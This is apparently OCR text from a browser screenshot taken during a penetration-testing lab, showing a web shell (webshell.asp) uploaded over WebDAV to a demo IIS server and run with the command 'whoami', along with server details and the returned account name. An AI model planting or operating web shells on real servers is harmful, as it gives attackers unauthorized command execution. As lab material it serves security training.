 Mozilla Firefox
demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.6.19.177iis apppool\defaultapppool